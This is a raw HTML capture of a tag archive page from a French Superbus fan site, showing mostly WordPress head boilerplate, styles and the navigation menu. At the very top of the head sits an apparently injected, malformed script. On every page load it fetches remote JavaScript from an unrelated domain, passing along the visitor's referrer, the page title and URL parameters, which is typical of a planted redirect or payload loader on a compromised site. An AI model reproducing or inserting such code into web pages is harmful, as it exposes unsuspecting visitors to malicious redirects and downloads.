

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/mouilleron-le-captif/
body_size: 21044
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>mouilleron-le-captif - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/mouilleron-le-captif/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/#listItem","name":"mouilleron-le-captif"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/#listItem","position":2,"name":"mouilleron-le-captif","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/","name":"mouilleron-le-captif - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/mouilleron-le-captif\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette mouilleron-le-captif" href="https://welovesuperbus.com/tag/mouilleron-le-captif/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-mouilleron-le-captif tag-744 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>mouilleron-le-captif</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

